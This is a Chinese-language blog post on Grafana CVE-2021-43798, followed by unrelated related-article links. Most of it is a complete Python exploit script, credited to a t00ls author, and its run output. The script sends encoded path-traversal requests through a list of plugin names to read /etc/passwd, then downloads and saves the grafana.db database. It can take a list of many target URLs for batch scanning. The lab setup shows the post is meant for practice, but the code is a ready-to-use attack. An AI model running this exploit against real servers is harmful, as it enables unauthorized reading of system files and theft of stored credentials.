安全漏洞之grafana-cve_2021_43798

漏洞说明

一个可绕过用户登录进行任意文件读取的漏洞



环境搭建

我使用的是vulfocus提供的vulfocus/grafana-cve_2021_43798 ,由vulfocus后台统一管理

利用脚本

注:该脚本来自t00ls[Henry]

#!/usr/bin/env python

# -*- conding:utf-8 -*-

import requests

import argparse

import sys

import urllib3

import time

urllib3.disable_warnings()

def title():

print("""

___ __ ___ _ ___ _ _

/ __| _ _ __ _ / _| __ _ _ _ __ _ | _ \ ___ __ _ __| | | __| (_) | | ___

| (_ | | '_| / _` | | _| / _` | | ' \ / _` | | / / -_) / _` | / _` | | _| | | | | / -_)

\___| |_| \__,_| |_| \__,_| |_||_| \__,_| |_|_\ \___| \__,_| \__,_| |_| |_| |_| \___|

Author: Henry4E36

""")

class information(object):

def __init__(self, args):

self.args = args

self.url = args.url

self.file = args.file

def target_url(self):

lists = ['grafana-clock-panel', 'alertGroups', 'alertlist', 'alertmanager', 'annolist', 'barchart', 'bargauge', \

'canvas', 'cloudwatch', 'cloudwatch', 'dashboard', 'dashboard', 'dashlist', 'debug', 'elasticsearch', \

'gauge', 'geomap', 'gettingstarted', 'grafana-azure-monitor-datasource', 'grafana', 'graph',

'graphite', \

'graphite', 'heatmap', 'histogram', 'influxdb', 'jaeger', 'live', 'logs', 'logs', 'loki', 'mixed', \

'mssql', 'mysql', 'news', 'nodeGraph', 'opentsdb', 'piechart', 'pluginlist', 'postgres', 'prometheus', \

'stat', 'state-timeline', 'status-history', 'table-old', 'table', 'tempo', 'testdata', 'text', \

'timeseries', 'welcome', 'xychart', 'zipkin']

headers = {

"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0",

}

# proxies = {

# "http": "http://127.0.0.1:8080",

#

# }

for i in lists:

target_url = self.url + f"/public/plugins/{i}/%23/../..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd"

try:

res = requests.get(url=target_url, headers=headers, verify=False, timeout=5)

if res.status_code == 200 and "root:" in res.text:

print(f"\033[31m[{chr(8730)}] 目标系统: {self.url}的{i}插件存在任意文件读取\033[0m")

print(f"[-] 尝试读取DB文件:")

db_url = self.url + f"/public/plugins/{i}/%23/../..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f/var/lib/grafana/grafana.db"

try:

res_db = requests.get(url=db_url, headers=headers, verify=False, timeout=25)

if res_db.status_code == 200 and "SQLite format" in res_db.text:

a = time.time()

with open(f'{a}.db', "w") as f:

f.write(res_db.text)

f.close()

print(f"\033[31m[{chr(8730)}] 成功读取DB文件,信息保存在{a}.db文件中\033[0m")

else:

print(f"[-] 读取DB文件失败")

except Exception as e:

print("[\033[31mX\033[0m] 读取DB文件错误,可能与请求时间有关!")

print("[" + "-" * 100 + "]")

else:

print(f"[\033[31mx\033[0m] 目标系统: {self.url} 不存在{i}插件!")

print("[" + "-" * 100 + "]")

except Exception as e:

print("[\033[31mX\033[0m] 连接错误!")

print("[" + "-" * 100 + "]")

def file_url(self):

with open(self.file, "r") as urls:

for url in urls:

url = url.strip()

if url[:4] != "http":

url = "http://" + url

self.url = url.strip()

information.target_url(self)

if __name__ == "__main__":

title()

parser = ar = argparse.ArgumentParser(description='Grafana 任意文件读取')

parser.add_argument("-u", "--url", type=str, metavar="url", help="Target url eg:\"http://127.0.0.1\"")

parser.add_argument("-f", "--file", metavar="file", help="Targets in file eg:\"ip.txt\"")

args = parser.parse_args()

if len(sys.argv) != 3:

print(

"[-] 参数错误!\neg1:>>>python3 grafana-read.py -u [url]http://127.0.0.1[/url]\neg2:>>>python3 grafana-read.py -f ip.txt")

elif args.url:

information(args).target_url()

elif args.file:

information(args).file_url()

脚本 运行

python3 grafana2021.py --url http://192.168.22.153:26369

___ __ ___ _ ___ _ _

/ __| _ _ __ _ / _| __ _ _ _ __ _ | _ \ ___ __ _ __| | | __| (_) | | ___

| (_ | | '_| / _` | | _| / _` | | ' \ / _` | | / / -_) / _` | / _` | | _| | | | | / -_)

\___| |_| \__,_| |_| \__,_| |_||_| \__,_| |_|_\ \___| \__,_| \__,_| |_| |_| |_| \___|

Author: Henry4E36

[x] 目标系统: http://192.168.22.153:26369 不存在grafana-clock-panel插件!

[----------------------------------------------------------------------------------------------------]

[√] 目标系统: http://192.168.22.153:26369的alertGroups插件存在任意文件读取

[-] 尝试读取DB文件:

[√] 成功读取DB文件,信息保存在1640138711.792404.db文件中

[√] 目标系统: http://192.168.22.153:26369的alertlist插件存在任意文件读取

安全漏洞之grafana-cve_2021_43798的更多相关文章

- Grafana 任意文件读取漏洞 (CVE-2021-43798)学习

漏洞概述 Grafana是一个跨平台.开源的数据可视化网络应用程序平台.用户配置连接的数据源之后,Grafana可以在网络浏览器里显示数据图表和警告. Grafana 的读取文件接口存在未授权,且未对 ...

- IT公司常见的内网漏洞表格

访问控制类漏洞与隐患 这一类漏洞与隐患属于访问控制与身份鉴别问题,一般有没有配置访问控制.访问控制弱(弱口令或者空口令),身份鉴别可以绕过等问题 漏洞协议组件 漏洞类型 漏洞评级 SSH 弱口令 严重 ...

- Grafana 6.4 正式发布!

原文链接:Grafana 6.4 正式发布! 2019 年 10 月 2 日,也就是国内小伙伴们的放假期间,Grafana 实验室正式发布了 Grafana 6.4 版本.这个版本主要围绕数据模型和指 ...

- 应用安全-软件安全-漏洞CVE整理

jira ssrf CVE-2019-8451 url = url + '/plugins/servlet/gadgets/makeRequest?url=' + host + '@www.baidu ...

- 应用安全-Web安全-漏洞修复方案整理

通过HTTP头部字段防御措施整理 X-Frame-Options #反劫持 X-XSS-Protection #开启浏览器防XSS功能 Set X-Frame-Options CSP X-Conte ...

- 黑云压城城欲摧 - 2016年iOS公开可利用漏洞总结

黑云压城城欲摧 - 2016年iOS公开可利用漏洞总结 作者:蒸米,耀刺,黑雪 @ Team OverSky 0x00 序 iOS的安全性远比大家的想象中脆弱,除了没有公开的漏洞以外,还有很多已经公开 ...

- 从c#角度看万能密码SQL注入漏洞

以前学习渗透时,虽然也玩过万能密码SQL注入漏洞登陆网站后台,但仅仅会用,并不理解其原理. 今天学习c#数据库这一块,正好学到了这方面的知识,才明白原来是怎么回事. 众所周知的万能密码SQL注入漏洞, ...

- 【夯实Nginx基础】Nginx工作原理和优化、漏洞

本文地址 原文地址 本文提纲: 1. Nginx的模块与工作原理 2. Nginx的进程模型 3 . NginxFastCGI运行原理 3.1 什么是 FastCGI ...

- Zabbix 漏洞分析

之前看到Zabbix 出现SQL注入漏洞,自己来尝试分析. PS:我没找到3.0.3版本的 Zabbix ,暂用的是zabbix 2.2.0版本,如果有问题,请大牛指点. 0x00 Zabbix简介 ...

- Linux环境下常见漏洞利用技术(培训ppt+实例+exp)

记得以前在drops写过一篇文章叫 linux常见漏洞利用技术实践 ,现在还可以找得到(https://woo.49.gs/static/drops/binary-6521.html), 不过当时开始 ...

随机推荐

- VUE学习-过滤器

过滤器 常用于 过滤数据 或者 格式化数据 <div class="main-container"> <div class="datetime-wrap ...

- js开发环境如何解决跨域问题

问题 npm start之后,自己会启动一个端口,比如3000,调用后端服务(比如localhsot:3006/service/list)就会出现跨域,那怎么弄呢? 方式一: webpack设置pro ...

- Open vSwitch虚拟交换机实践

实验2:Open vSwitch虚拟交换机实践 (一)基本要求 1.ovs-vsctl基础操作实践: 创建OVS交换机,完成相关要求后查看网络状态与端口信息: 2.使用Mininet搭建的SDN拓扑, ...

- docker 二进制安装

首先所属环境为内网并且服务器拥有的开发环境不确定,需要跑当前服务所需代码,所以优先选择使用docker docker 文档地址 https://docs.docker.com 在 install 中存 ...

- iOS 制作一个动态库

方式一 1.新建一个framework 命名为test 2.将build archive architecture only 改成 NO 3.将Mach-O Type 改成 static Lib ...

- 题解[LuoguP6222]「P6156简单题」加强版

题解[LuoguP6222]「P6156简单题」加强版 加强版很好地体现了这个题的真正价值.(当然是指卡常 本题解给出了本题更详尽的推倒导和思考过程,思路与 CYJian 的类似,具体式子的个别地方换 ...

- C语言利用union 和 struct 进行位拆分

#include <stdlib.h> typedef unsigned char uint8_t; union wate_temp{ struct { uint8_t wate_temp ...

- win10安装双版本mysql的方法

因为app作业缘故,之前装的mysql8.0版本无法兼容因此打算再装一个5.7版本的mysql,历经3,4天终于成功,现记录下这血一般的教训 首先官网下再mysql5.7.37的安装包 下载地址htt ...

- Java基础-注释、标识符和关键字、数据类型及拓展

注释 单行注释// 多行注释/* */ 文档注释/** */ 标识符 Java所有的组成部分都需要名字.类名.变量名及方法名都被成为标识符 关键字 数据类型 强类型语言(安全性高,java) 要求变量 ...

- 如何理解Vue中的组件?

Vue2.6已经更新了关于内容插槽和作用域插槽的API和用法,为了不误导大家,我把插槽的内容删除了.详情请看官网 2018-07-19更新: 更新作用域插槽的属性: scope -> slot- ...